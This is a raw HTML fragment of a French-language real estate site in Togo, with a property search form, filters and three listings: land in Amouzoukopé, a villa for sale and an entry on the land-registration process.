       </div>
              
            
     


<div class="header_media  mobile_header_media_sticky_no header_mediatype_0 with_search_1 header_media_non_elementor">
    

    </div>


    
    <div class="search_wrapper search_wr_1     with_search_on_end  without_search_form_float " id="search_wrapper"  data-postid="17894">

      <div id="search_wrapper_color"></div>
<div class="adv-search-1 " id="adv-search-1" >
    <div id="adv-search-header-1"> Recherches avancées</div>
    <form role="search" method="get"  id="adv_search_form"  action="https://www.alfuegoglobal.com/advanced-search-2/" >
        

        <div class="adv1-holder">
            <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_actions" class=" filter_menu_trigger  " xxmaca cacaall types data-value="all">types
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_actions">
                     <li role="presentation" data-value="all">types</li><li role="presentation" data-value="duplex">Duplex</li><li role="presentation" data-value="maison-entiere">Maison Entière</li><li role="presentation" data-value="terrain">Terrain</li><li role="presentation" data-value="ventes">Ventes</li>
                </ul>
            </div></div><div class="col-md-3 categories"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_categ" class=" filter_menu_trigger  " xxmaca cacaall catégories data-value="all">catégories
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_categ">
                    <li role="presentation" data-value="all">catégories</li><li role="presentation" data-value="appartement">Appartement</li><li role="presentation" data-value="appartements">Appartements</li><li role="presentation" data-value="maisons">Maisons</li><li role="presentation" data-value="terrain">Terrain</li><li role="presentation" data-value="villa">Villa</li><li role="presentation" data-value="villas">Villas</li>
                </ul>
            </div></div><div class="col-md-3 county_/_state"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="county-state" class=" filter_menu_trigger  " xxmaca cacaall ville / région data-value="all">ville / région
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="county-state">
                    <li role="presentation" data-value="all" data-value2="all">ville / région</li><li role="presentation" data-value="centrale" data-value2="centrale">Centrale</li><li role="presentation" data-value="kara" data-value2="kara">Kara</li><li role="presentation" data-value="maritime" data-value2="maritime">Maritime</li><li role="presentation" data-value="plateaux" data-value2="plateaux">Plateaux</li><li role="presentation" data-value="savane" data-value2="savane">Savane</li>
                </ul>
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_area" class=" filter_menu_trigger  " xxmaca cacaall Zone data-value="all">Zone
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_area">
                    <li role="presentation" data-value="all">Zone</li><li role="presentation" data-value="apres-les-rails" data-parentcity="">Après Les Rails</li><li role="presentation" data-value="prefecture-dagou-a-500m-du-goudron" data-parentcity="">Préfecture D’AGOU à 500m Du Goudron</li>
                </ul>
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_area" class=" filter_menu_trigger  " xxmaca cacaall Zones data-value="all">Zones
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_area">
                    <li role="presentation" data-value="all">Zone</li><li role="presentation" data-value="apres-les-rails" data-parentcity="">Après Les Rails</li><li role="presentation" data-value="prefecture-dagou-a-500m-du-goudron" data-parentcity="">Préfecture D’AGOU à 500m Du Goudron</li>
                </ul>
            </div></div><div class="col-md-3 property-garage-size"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="garage-surface" class=" filter_menu_trigger  " xx maca cacaall Garage surface data-value="all">Garage surface
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" doithere name="garage-surface" value="">
                <ul  id="garage-surface" class="dropdown-menu filter_menu" role="menu" aria-labelledby="garage-surface">
                     <li role="presentation" data-value="all">Garage surface</li><li role="presentation" data-value="1 voiture">1 voiture</li><li role="presentation" data-value="2 voitures">2 voitures</li><li role="presentation" data-value="3 voitures">3 voitures</li>
                </ul>
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider">
                    <p>
                        <label for="amount">Échelle des prix:</label>
                        <span id="amount" class="wpresidence_slider_price" >0 CFA à 1.500.000 CFA</span>
                    </p>
                    <div id="slider_price"></div>
                    <input type="hidden" id="price_low"  name="price_low"  value="0"/>
                    <input type="hidden" id="price_max"  name="price_max"  value="1500000"/>
                </div></div>        </div>

        <input name="submit" type="submit" class="wpresidence_button" id="advanced_submit_2" value="RECHERCHE">

              
<div id="results">
    <div class="results_header">
        Nous avons trouvé <span id="results_no">0</span> résultats.  
        <span id="preview_view_all">Voir les résultats</span>
     
    </div>
    <div id="results_wrapper">
    </div>
    
     <input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="b7f2c4242c" /><input type="hidden" name="_wp_http_referer" value="/properties-list-sidebar-left-2/" /></div>

    </form>
       <div style="clear:both;"></div>

</div>

    </div><!-- end search wrapper-->
    <!-- END SEARCH CODE -->
    
  <div class="pre_search_wrapper"></div>

  <div class="container content_wrapper">
  






<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container "></div>    <div class=" col-md-9 col-md-push-3 rightmargin ">

                                            <h1 class="entry-title title_prop">Properties List &#8211; Sidebar Left</h1>
                                <div class="single-content"></div>
            

        <!--Filters starts here-->
                <div class="listing_filters_head">
        <input type="hidden" id="page_idx" value="17894">


                <div class="dropdown listing_filter_select filter_action_category" >
                  <div data-toggle="dropdown" id="a_filter_action" class="filter_menu_trigger" data-value="Types"> Types <span class="caret caret_filter"></span> </div>
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_action">
                      <li role="presentation" data-value="all">types</li><li role="presentation" data-value="duplex">Duplex</li><li role="presentation" data-value="maison-entiere">Maison Entière</li><li role="presentation" data-value="terrain">Terrain</li><li role="presentation" data-value="ventes">Ventes</li>                  </ul>
                </div>

                <div class="dropdown listing_filter_select filter_category" >
                  <div data-toggle="dropdown" id="a_filter_categ" class="filter_menu_trigger" data-value="Categories"> Catégories <span class="caret caret_filter"></span> </div>
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_categ">
                      <li role="presentation" data-value="all">catégories</li><li role="presentation" data-value="appartement">Appartement</li><li role="presentation" data-value="appartements">Appartements</li><li role="presentation" data-value="maisons">Maisons</li><li role="presentation" data-value="terrain">Terrain</li><li role="presentation" data-value="villa">Villa</li><li role="presentation" data-value="villas">Villas</li>                  </ul>
                </div>


                <div class="dropdown listing_filter_select filter_county" >
                  <div data-toggle="dropdown" id="a_filter_county" class="filter_menu_trigger" data-value="States"> Région <span class="caret caret_filter"></span> </div>
                  <ul id="filter_county" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_county">
                      <li role="presentation" data-value="all" data-value2="all">ville / région</li><li role="presentation" data-value="centrale" data-value2="centrale">Centrale</li><li role="presentation" data-value="kara" data-value2="kara">Kara</li><li role="presentation" data-value="maritime" data-value2="maritime">Maritime</li><li role="presentation" data-value="plateaux" data-value2="plateaux">Plateaux</li><li role="presentation" data-value="savane" data-value2="savane">Savane</li>                  </ul>
                </div>


                <div class="dropdown listing_filter_select filter_city" >
                  <div data-toggle="dropdown" id="a_filter_cities" class="filter_menu_trigger" data-value="Cities"> Quartiers <span class="caret caret_filter"></span> </div>
                  <ul id="filter_city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_cities">
                      <li role="presentation" data-value="all" data-value2="all">Quartiers</li><li role="presentation" data-value="agoe" data-value2="agoe" data-parentcounty="">Agoè</li><li role="presentation" data-value="amadahome" data-value2="amadahome" data-parentcounty="">Amadahomé</li><li role="presentation" data-value="amouzoukope" data-value2="amouzoukope" data-parentcounty="">AMOUZOUKOPE</li><li role="presentation" data-value="avedji" data-value2="avedji" data-parentcounty="">Avedji</li><li role="presentation" data-value="cacaveli" data-value2="cacaveli" data-parentcounty="">Cacaveli</li><li role="presentation" data-value="forever" data-value2="forever" data-parentcounty="">Forever</li><li role="presentation" data-value="tokoin" data-value2="tokoin" data-parentcounty="">Tokoin</li>                  </ul>
                </div>


                <div class="dropdown listing_filter_select filter_area" >
                  <div data-toggle="dropdown" id="a_filter_areas" class="filter_menu_trigger" data-value="Areas">Zones<span class="caret caret_filter"></span> </div>
                  <ul id="filter_area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_areas">
                      <li role="presentation" data-value="all">Zone</li><li role="presentation" data-value="apres-les-rails" data-parentcity="">Après Les Rails</li><li role="presentation" data-value="prefecture-dagou-a-500m-du-goudron" data-parentcity="">Préfecture D’AGOU à 500m Du Goudron</li>                  </ul>
                </div>



        <div class="dropdown listing_filter_select order_filter ">
            <div data-toggle="dropdown" id="a_filter_order" class="filter_menu_trigger" data-value="5"> Bedrooms High to Low <span class="caret caret_filter"></span> </div>
             <ul id="filter_order" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_order">
                 <li role="presentation" data-value="1">Price High to Low</li><li role="presentation" data-value="2">Price Low to High</li><li role="presentation" data-value="3">Newest first</li><li role="presentation" data-value="4">Oldest first</li><li role="presentation" data-value="11">Newest Edited</li><li role="presentation" data-value="12">Oldest Edited </li><li role="presentation" data-value="5">Bedrooms High to Low</li><li role="presentation" data-value="6">Bedrooms Low to high</li><li role="presentation" data-value="7">Bathrooms High to Low</li><li role="presentation" data-value="8">Bathrooms Low to high</li><li role="presentation" data-value="0">Default</li>             </ul>
        </div>


        
        <div class="listing_filter_select listing_filter_views grid_filter_wiew">
            <div id="grid_view" class="icon_selected">
                <i class="fas fa-th"></i>
            </div>
        </div>

        <div class="listing_filter_select listing_filter_views list_filter_wiew">
             <div id="list_view" class="">
                <i class="fas fa-bars"></i>
             </div>
        </div>
          <div data-toggle="dropdown" id="a_filter_county" class="" data-value="States"></div>
    </div>
            <!--Filters Ends here-->


        <!-- Listings starts here -->
        <div class="spinner" id="listing_loader">
  <div class="new_prelader"></div>
</div>
        
        <div id="listing_ajax_container" class="">

            
<div class="col-md-6 listing_wrapper "
    data-org="6"
    data-main-modal="https://www.alfuegoglobal.com/wp-content/uploads/2014/05/H-835x467.jpg"
    data-modal-title="TERRAIN A VENDRE"
    data-modal-link="https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/"
    data-listid="31" >


    <div class="property_listing  property_card_default  "
         data-link="https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/">

        

                <div class="listing-unit-img-wrapper">
                    <div class="prop_new_details">
                        <div class="prop_new_details_back"></div>
                        <div class="property_media">
                    
                    
   <i class="fas fa-camera"></i> 1</div>                        <div class="property_location_image"> 
        <span class="property_marker"></span><a href="https://www.alfuegoglobal.com/zone/prefecture-dagou-a-500m-du-goudron/" rel="tag">Préfecture d’AGOU à 500m du goudron</a>, <a href="https://www.alfuegoglobal.com/quartier/amouzoukope/" rel="tag">AMOUZOUKOPE</a></div>                        <div class="featured_gradient"></div>
                    </div>

                    <a href="https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/" target="_self" ><img width="525" height="328" src="https://www.alfuegoglobal.com/wp-content/uploads/2014/05/H-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="" decoding="async" data-original="https://www.alfuegoglobal.com/wp-content/uploads/2014/05/H-525x328.jpg" /></a>                    <div class="tag-wrapper">
          
    
    <div class="status-wrapper">
    <div class="action_tag_wrapper Ventes ">Ventes</div> 
</div></div>

                </div>



                <div class="property-unit-information-wrapper">
                  <h4>  
    <a href="https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/">
TERRAIN A VENDRE    </a> 
</h4>
                  <div class="listing_unit_price_wrapper">
    2.000.000 CFA <span class="price_label">/ H</span></div>
                  
    <div class="listing_details the_grid_view">
        Environ six hectares (AMOUZOUKOPE) sis à AMOUZOUKOPE dans la Préfecture d’AGOU à 500m du g <a href="https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/" class="unit_more_x"> ...</a>    </div>

    <div class="listing_details the_list_view">
        Environ six hectares (AMOUZOUKOPE) sis à AMOUZOUKOPE dans la Préfecture d’AGOU à 500m du goudron Plan visé du cadas <a href="https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/" class="unit_more_x"> ...</a>    </div>
                     
<div class="property_listing_details">
    <a href="https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/" target="_self"  class="unit_details_x">details</a></div>
                  <div class="property_location">
                      <div class="property_agent_wrapper">
    <div class="property_agent_image" style="background-image:url('https://www.alfuegoglobal.com/wp-content/uploads/2014/05/person-2-1-120x120.jpg')"></div> 
    <div class="property_agent_image_sign"><i class="far fa-user-circle"></i></div>
    <a href="https://www.alfuegoglobal.com/agents/community-manager/">Community Manager</a></div>
                                       <div class="listing_actions">
     
    <div class="share_unit">
        <a href="https://www.facebook.com/sharer.php?u=https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/&amp;t=TERRAIN+A+VENDRE" target="_blank" rel="noreferrer" class="social_facebook"></a>
        <a href="https://twitter.com/intent/tweet?text=TERRAIN+A+VENDRE+https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2Fapartment-on-park-avenue%2F" class="social_tweet" rel="noreferrer" target="_blank"></a>
        <a href="https://pinterest.com/pin/create/button/?url=https://www.alfuegoglobal.com/annonces/apartment-on-park-avenue/&amp;media=https://www.alfuegoglobal.com/wp-content/uploads/2014/05/H-1500x790.jpg&amp;description=TERRAIN+A+VENDRE" target="_blank" rel="noreferrer" class="social_pinterest"></a>
        <a href="https://api.whatsapp.com/send?text=TERRAIN+A+VENDRE+https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2Fapartment-on-park-avenue%2F" class="social_whatsup" rel="noreferrer" target="_blank"></a>

        <a href="mailto:email@email.com?subject=TERRAIN+A+VENDRE&amp;body=https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2Fapartment-on-park-avenue%2F" data-action="share email"  class="social_email"></a>

    </div>
        <span class="share_list"  data-original-title="partager" ></span>
            <span class="icon-fav icon-fav-off" data-original-title="Favoris" data-postid="31"></span>
        <span class="compare-action" data-original-title="comparer" data-pimage="https://www.alfuegoglobal.com/wp-content/uploads/2014/05/H-143x83.jpg" data-pid="31"></span>

</div>                  </div>
                </div>
                    </div>
    </div>

<div class="col-md-6 listing_wrapper "
    data-org="6"
    data-main-modal="https://www.alfuegoglobal.com/wp-content/uploads/2022/02/1-835x467.jpg"
    data-modal-title="MAISON A VENDRE (villa somptueuse)"
    data-modal-link="https://www.alfuegoglobal.com/annonces/2-rooms-southwark/"
    data-listid="121" >


    <div class="property_listing  property_card_default  "
         data-link="https://www.alfuegoglobal.com/annonces/2-rooms-southwark/">

        

                <div class="listing-unit-img-wrapper">
                    <div class="prop_new_details">
                        <div class="prop_new_details_back"></div>
                        <div class="property_media">
                    
                    
   <i class="fas fa-camera"></i> 1</div>                        <div class="property_location_image"> 
        <span class="property_marker"></span><a href="https://www.alfuegoglobal.com/zone/apres-les-rails/" rel="tag">Après les rails</a>, <a href="https://www.alfuegoglobal.com/quartier/cacaveli/" rel="tag">Cacaveli</a></div>                        <div class="featured_gradient"></div>
                    </div>

                    <a href="https://www.alfuegoglobal.com/annonces/2-rooms-southwark/" target="_self" ><img width="525" height="328" src="https://www.alfuegoglobal.com/wp-content/uploads/2022/02/1-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="" decoding="async" data-original="https://www.alfuegoglobal.com/wp-content/uploads/2022/02/1-525x328.jpg" /></a>                    <div class="tag-wrapper">
          
    
    <div class="status-wrapper">
    <div class="action_tag_wrapper Maison entière ">Maison entière</div> 
</div></div>

                </div>



                <div class="property-unit-information-wrapper">
                  <h4>  
    <a href="https://www.alfuegoglobal.com/annonces/2-rooms-southwark/">
MAISON A VENDRE (villa somptueuse)    </a> 
</h4>
                  <div class="listing_unit_price_wrapper">
    200.000.000 CFA <span class="price_label"></span></div>
                  
    <div class="listing_details the_grid_view">
        12 Chambres 02 Chambres Salon 02 Salles à Manger 01 Boyerie au rez-de-chaussée 01 Patio au <a href="https://www.alfuegoglobal.com/annonces/2-rooms-southwark/" class="unit_more_x"> ...</a>    </div>

    <div class="listing_details the_list_view">
        12 Chambres 02 Chambres Salon 02 Salles à Manger 01 Boyerie au rez-de-chaussée 01 Patio au premier étage 01 Garage  <a href="https://www.alfuegoglobal.com/annonces/2-rooms-southwark/" class="unit_more_x"> ...</a>    </div>
                     
<div class="property_listing_details">
     <span class="infosize">
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.500145 0H0.000160627V5.50004H1.0001V1.70713L5.14654 5.85362L5.85368 5.14647L1.70724 0.999979H5.50011V3.21257e-05L0.500145 0ZM14.5 0H15V5.50004H14.0001V1.70713L9.85362 5.85362L9.14648 5.14647L13.2929 0.999979H9.50005V3.21257e-05L14.5 0ZM15 15H9.50002V14.0001H13.2929L9.14644 9.85357L9.85359 9.14641L14 13.2929V9.49999H15L15 15ZM0.499984 15H0V9.49996H0.999935V13.2929L5.14638 9.14638L5.85352 9.85353L1.70708 14H5.49995V15L0.499984 15Z" fill="black"/>
</svg>
      
400 m<sup>2</sup></span><a href="https://www.alfuegoglobal.com/annonces/2-rooms-southwark/" target="_self"  class="unit_details_x">details</a></div>
                  <div class="property_location">
                      <div class="property_agent_wrapper">
    <div class="property_agent_image" style="background-image:url('https://www.alfuegoglobal.com/wp-content/uploads/2014/05/person-2-1-120x120.jpg')"></div> 
    <div class="property_agent_image_sign"><i class="far fa-user-circle"></i></div>
    <a href="https://www.alfuegoglobal.com/agents/community-manager/">Community Manager</a></div>
                                       <div class="listing_actions">
     
    <div class="share_unit">
        <a href="https://www.facebook.com/sharer.php?u=https://www.alfuegoglobal.com/annonces/2-rooms-southwark/&amp;t=MAISON+A+VENDRE+%28villa+somptueuse%29" target="_blank" rel="noreferrer" class="social_facebook"></a>
        <a href="https://twitter.com/intent/tweet?text=MAISON+A+VENDRE+%28villa+somptueuse%29+https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2F2-rooms-southwark%2F" class="social_tweet" rel="noreferrer" target="_blank"></a>
        <a href="https://pinterest.com/pin/create/button/?url=https://www.alfuegoglobal.com/annonces/2-rooms-southwark/&amp;media=https://www.alfuegoglobal.com/wp-content/uploads/2022/02/1-1500x790.jpg&amp;description=MAISON+A+VENDRE+%28villa+somptueuse%29" target="_blank" rel="noreferrer" class="social_pinterest"></a>
        <a href="https://api.whatsapp.com/send?text=MAISON+A+VENDRE+%28villa+somptueuse%29+https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2F2-rooms-southwark%2F" class="social_whatsup" rel="noreferrer" target="_blank"></a>

        <a href="mailto:email@email.com?subject=MAISON+A+VENDRE+%28villa+somptueuse%29&amp;body=https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2F2-rooms-southwark%2F" data-action="share email"  class="social_email"></a>

    </div>
        <span class="share_list"  data-original-title="partager" ></span>
            <span class="icon-fav icon-fav-off" data-original-title="Favoris" data-postid="121"></span>
        <span class="compare-action" data-original-title="comparer" data-pimage="https://www.alfuegoglobal.com/wp-content/uploads/2022/02/1-143x83.jpg" data-pid="121"></span>

</div>                  </div>
                </div>
                    </div>
    </div>

<div class="col-md-6 listing_wrapper "
    data-org="6"
    data-main-modal="https://www.alfuegoglobal.com/wp-content/uploads/2022/02/4-835x467.jpg"
    data-modal-title="PROCESSUS D&rsquo;IMMATRICULATION"
    data-modal-link="https://www.alfuegoglobal.com/annonces/processus-immatriculation/"
    data-listid="18983" >


    <div class="property_listing  property_card_default  "
         data-link="https://www.alfuegoglobal.com/annonces/processus-immatriculation/">

        

                <div class="listing-unit-img-wrapper">
                    <div class="prop_new_details">
                        <div class="prop_new_details_back"></div>
                        <div class="property_media">
                    
                    
   <i class="fas fa-camera"></i> 1</div>                        <div class="property_location_image"> 
        <span class="property_marker"></span><a href="https://www.alfuegoglobal.com/quartier/agoe/" rel="tag">Agoè</a>, <a href="https://www.alfuegoglobal.com/quartier/amadahome/" rel="tag">Amadahomé</a>, <a href="https://www.alfuegoglobal.com/quartier/amouzoukope/" rel="tag">AMOUZOUKOPE</a>, <a href="https://www.alfuegoglobal.com/quartier/avedji/" rel="tag">Avedji</a>, <a href="https://www.alfuegoglobal.com/quartier/cacaveli/" rel="tag">Cacaveli</a>, <a href="https://www.alfuegoglobal.com/quartier/forever/" rel="tag">Forever</a>, <a href="https://www.alfuegoglobal.com/quartier/tokoin/" rel="tag">Tokoin</a></div>                        <div class="featured_gradient"></div>
                    </div>

                    <a href="https://www.alfuegoglobal.com/annonces/processus-immatriculation/" target="_self" ><img width="525" height="328" src="https://www.alfuegoglobal.com/wp-content/uploads/2022/02/4-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="" decoding="async" data-original="https://www.alfuegoglobal.com/wp-content/uploads/2022/02/4-525x328.jpg" /></a>                    <div class="tag-wrapper">
          
    
    <div class="status-wrapper">
    <div class="action_tag_wrapper Duplex ">Duplex</div> 
</div></div>

                </div>



                <div class="property-unit-information-wrapper">
                  <h4>  
    <a href="https://www.alfuegoglobal.com/annonces/processus-immatriculation/">
PROCESSUS D&rsquo;IMMATRICULATION    </a> 
</h4>
                  <div class="listing_unit_price_wrapper">
    <span class="price_label"></span></div>
                  
    <div class="listing_details the_grid_view">
        Processus d&rsquo;immatriculation du terrain jusqu&rsquo;à l&rsquo;obtention du titre fonc <a href="https://www.alfuegoglobal.com/annonces/processus-immatriculation/" class="unit_more_x"> ...</a>    </div>

    <div class="listing_details the_list_view">
        Processus d&rsquo;immatriculation du terrain jusqu&rsquo;à l&rsquo;obtention du titre foncier    </div>
                     
<div class="property_listing_details">
    <a href="https://www.alfuegoglobal.com/annonces/processus-immatriculation/" target="_self"  class="unit_details_x">details</a></div>
                  <div class="property_location">
                      <div class="property_agent_wrapper">
    <div class="property_agent_image" style="background-image:url('https://www.alfuegoglobal.com/wp-content/uploads/2014/05/1-1-500x328.jpg')"></div> 
    <div class="property_agent_image_sign"><i class="far fa-user-circle"></i></div>
    Euloge KOSSI TCHAKPO</div>
                                       <div class="listing_actions">
     
    <div class="share_unit">
        <a href="https://www.facebook.com/sharer.php?u=https://www.alfuegoglobal.com/annonces/processus-immatriculation/&amp;t=PROCESSUS+D%26rsquo%3BIMMATRICULATION" target="_blank" rel="noreferrer" class="social_facebook"></a>
        <a href="https://twitter.com/intent/tweet?text=PROCESSUS+D%26rsquo%3BIMMATRICULATION+https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2Fprocessus-immatriculation%2F" class="social_tweet" rel="noreferrer" target="_blank"></a>
        <a href="https://pinterest.com/pin/create/button/?url=https://www.alfuegoglobal.com/annonces/processus-immatriculation/&amp;media=https://www.alfuegoglobal.com/wp-content/uploads/2022/02/4-1920x790.jpg&amp;description=PROCESSUS+D%26rsquo%3BIMMATRICULATION" target="_blank" rel="noreferrer" class="social_pinterest"></a>
        <a href="https://api.whatsapp.com/send?text=PROCESSUS+D%26rsquo%3BIMMATRICULATION+https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2Fprocessus-immatriculation%2F" class="social_whatsup" rel="noreferrer" target="_blank"></a>

        <a href="mailto:email@email.com?subject=PROCESSUS+D%26rsquo%3BIMMATRICULATION&amp;body=https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2Fprocessus-immatriculation%2F" data-action="share email"  class="social_email"></a>

    </div>
        <span class="share_list"  data-original-title="partager" ></span>
            <span class="icon-fav icon-fav-off" data-original-title="Favoris" data-postid="18983"></span>
        <span class="compare-action" data-original-title="comparer" data-pimage="https://www.alfuegoglobal.com/wp-content/uploads/2022/02/4-143x83.jpg" data-pid="18983"></span>

</div>                  </div>
                </div>
                    </div>
    </div>
        </div>
        <!-- Listings Ends  here -->



                <div class="single-content">
                    </div>
    </div><!-- end 9col container-->

<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 col-md-pull-9  widget-area-sidebar" id="primary" >
        <div id="primary_sidebar_wrapper">
            
                    </div>
    </div>   

<!-- end sidebar --></div>



 </div><!-- end content_wrapper started in header -->
  
</div> <!-- end class container -->
 <footer id="colophon"  class="  footer_back_repeat  ">

     
     <div id="footer-widget-area" class="row ">
        
    <div id="first" class="widget-area col-md-3 ">
        <ul class="xoxo">
            <li id="text-6" class="widget-container widget_text"><h4 class="widget-title-footer">A propos</h4>			<div class="textwidget"><p>AL FUEGO GLOBAL | La cité de la Diaspora, une société crée pour le secteur de l&rsquo;immobilier,&#8230;</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->
    
    <div id="second" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="text-4" class="widget-container widget_text"><h4 class="widget-title-footer">Liens utiles</h4>			<div class="textwidget"><p><a href="https://www.alfuegoglobal.com">Accueil</a></p>
<p><a href="http://www.radiomishaelle.tg/" target="_blank" rel="noopener">Radio Mishaëlle</a></p>
<p><a href="https://alfuegoglobal.com/com" target="_blank" rel="noopener">Communication</a></p>
<p><a href="/contact">Contact</a></p>
</div>
		</li>        </ul>
    </div><!-- #second .widget-area -->
    
    <div id="third" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="media_gallery-3" class="widget-container widget_media_gallery"><h4 class="widget-title-footer">Galerie</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-17894 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.alfuegoglobal.com/house1-jpg/'><img width="150" height="150" src="https://www.alfuegoglobal.com/wp-content/uploads/revslider/house1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.alfuegoglobal.com/wp-content/uploads/revslider/house1-150x150.jpg 150w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house1-300x300.jpg 300w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house1-100x100.jpg 100w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house1-120x120.jpg 120w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house1-45x45.jpg 45w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house1-36x36.jpg 36w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.alfuegoglobal.com/house2-jpg/'><img width="150" height="150" src="https://www.alfuegoglobal.com/wp-content/uploads/revslider/house2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.alfuegoglobal.com/wp-content/uploads/revslider/house2-150x150.jpg 150w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house2-300x300.jpg 300w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house2-100x100.jpg 100w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house2-120x120.jpg 120w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house2-45x45.jpg 45w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house2-36x36.jpg 36w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.alfuegoglobal.com/house3-jpg/'><img width="150" height="150" src="https://www.alfuegoglobal.com/wp-content/uploads/revslider/house3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.alfuegoglobal.com/wp-content/uploads/revslider/house3-150x150.jpg 150w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house3-300x300.jpg 300w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house3-100x100.jpg 100w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house3-120x120.jpg 120w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house3-45x45.jpg 45w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/house3-36x36.jpg 36w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.alfuegoglobal.com/home-8-jpg/'><img width="150" height="150" src="https://www.alfuegoglobal.com/wp-content/uploads/revslider/home-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.alfuegoglobal.com/wp-content/uploads/revslider/home-8-150x150.jpg 150w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/home-8-300x300.jpg 300w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/home-8-100x100.jpg 100w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/home-8-120x120.jpg 120w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/home-8-45x45.jpg 45w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/home-8-36x36.jpg 36w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
